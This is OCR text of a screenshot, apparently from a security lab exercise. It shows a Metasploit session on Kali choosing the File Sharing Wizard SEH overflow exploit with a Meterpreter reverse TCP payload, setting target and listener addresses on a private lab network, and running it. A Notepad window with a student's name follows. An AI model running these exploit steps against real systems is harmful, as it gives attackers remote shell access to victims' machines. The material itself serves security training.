 xuzichuan@kali: ~
File Actions Edit View Help
msf6 > search wizard
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/file_sharing_wizard_seh 2019-09-24 normal Yes File Sharing Wizard - POST SEH Overflow
1 exploit/windows/local/cve_2019_1458_wizardopium 2019-12-10 normal Yes Microsoft Windows Uninitialized Variable Local Privilege Elevatio
n
2 exploit/windows/browser/nis2004_antispam 2004-03-19 normal No Norton AntiSpam 2004 SymSpamHelper ActiveX Control Buffer Overflo
w
3 auxiliary/admin/sap/cve_2020_6287_ws_add_user 2020-07-14 normal Yes SAP Unauthenticated WebService User Creation
4 exploit/windows/fileformat/ezip_wizard_bof 2009-03-09 good No eZip Wizard 3.0 Stack Buffer Overflow
New File
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/fileformat/ezip_wizard_bof
KALI
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/file_sharing_wizard_seh) > set RHOSTS 192.168.56.133
RHOSTS => 192.168.56.133
msf6 exploit(windows/http/file_sharing_wizard_seh) > set LHOST 192.168.56.130
LHOST => 192.168.56.130
msf6 exploit(windows/http/file_sharing_wizard_seh) > run
Code
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川